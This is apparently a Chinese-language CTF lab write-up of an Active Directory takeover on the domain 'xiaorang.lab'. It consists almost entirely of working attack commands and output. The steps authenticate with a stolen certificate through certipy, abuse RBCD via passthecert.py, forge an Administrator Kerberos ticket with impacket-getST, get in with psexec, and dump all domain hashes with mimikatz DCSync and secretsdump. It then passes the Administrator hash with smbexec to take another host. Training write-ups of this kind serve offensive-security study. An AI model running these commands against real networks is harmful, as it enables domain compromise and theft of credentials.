proxychains4 certipy auth -pfx win-server.pfx -dc-ip 172.22.12.6 -debug
按照Schannel步骤来,从.pfx分别导出.key文件和.crt文件,并将密码置空
openssl pkcs12 -in win-server.pfx -nodes -out win-server.pem
openssl rsa -in win-server.pem -out win-server.key
openssl x509 -in win-server.pem -out win-server.crt
proxychains4 certipy cert -pfx win-server.pfx -nokey -out win-server.crt
proxychains4 certipy cert -pfx win-server.pfx -nocert -out win-server.key 接下来用passthecert打RBCD攻击

将证书传递到 LDAP,修改 LDAP 配置从而获得域控权限
proxychains4 python3 passthecert.py -action whoami -crt win-server.crt -key win-server.key -domain xiaorang.lab -dc-ip 172.22.12.6将证书配置到域控的RBCD
proxychains4 python3 passthecert.py -action write_rbcd -crt win-server.crt -key win-server.key -domain xiaorang.lab -dc-ip 172.22.12.6 -delegate-to 'win-server$' -delegate-from 'simho$'
申请CIFS服务票据
proxychains4 impacket-getST xiaorang.lab/'simho$':'YNj8hDLLR82VNLZq' -spn cifs/WIN-SERVER.xiaorang.lab -impersonate Administrator -dc-ip 172.22.12.6导入票据
export KRB5CCNAME=Administrator.ccache
导入后即可无密码登录
proxychains4 impacket-psexec Administrator@WIN-SERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.12.6拿到域控flag

flag{4c7d6e81-3161-4853-b93f-349ab74a60e5}flag3
在域控那台机器添加管理员账号,rdp连接上去后,将mimikatz.exe放到System32文件夹下,然后以system权限导哈希
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
或者学c1trus师傅用SAM转储
proxychains4 impacket-secretsdump 'xiaorang.lab/administrator@win-server.xiaorang.lab' -target-ip 172.22.12.6 -no-pass -k......
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 39.98.117.52:10086 ... 172.22.12.6:135 ... OK
[proxychains] Strict chain ... 39.98.117.52:10086 ... 172.22.12.6:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa95e708a5182931157a526acf769b13:::
......接着PTH到172.22.12.12机器拿最后一个flag
proxychains4 impacket-smbexec -hashes :aa95e708a5182931157a526acf769b13 xiaorang.lab/administrator@172.22.12.12 -codec gbk
type C:\Users\Administrator\flag03.txt
flag{317621a6-bb66-4154-b157-365c871d52d2}